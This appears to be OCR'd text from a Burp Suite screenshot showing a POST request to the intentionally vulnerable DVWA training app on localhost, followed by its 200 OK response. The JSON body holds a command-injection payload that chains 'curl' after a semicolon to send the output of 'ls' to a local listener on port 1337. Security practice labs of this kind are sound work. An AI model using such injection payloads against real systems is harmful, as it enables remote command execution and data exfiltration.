 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/api/public/v2/health/connectivity HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6adf4fa22749c63f7cf531df0f26fff0; security=high
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16 Content-Length: 62
17
18 {
"target":"localhost;curl http://127.0.0.1:1337/?cmd=$(ls)"
19 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 13:19:23 GMT
3 Server: Apache/2.4.63 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: OPTIONS,GET,POST,PUT,DELETE
6 Access-Control-Max-Age: 3600
7 Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers,
Authorization, X-Requested-With
8 Content-Length: 15
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json; charset=UTF-8
12
13 {
"status":"OK"
}